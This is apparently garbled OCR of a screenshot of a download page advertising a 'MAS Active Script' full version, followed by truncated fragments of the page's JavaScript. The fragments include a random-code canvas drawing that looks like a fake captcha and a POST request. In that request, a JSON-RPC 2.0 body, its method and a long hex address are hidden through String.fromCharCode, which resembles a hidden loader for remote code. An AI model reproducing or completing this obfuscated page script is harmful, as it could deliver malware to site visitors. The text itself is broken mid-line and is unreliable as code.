
Home
About us
Contact us
x64-x86 Full Version N
R} MAS Active Script
bdb9ee73470c13cdbede38615588ff
026-05-30
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,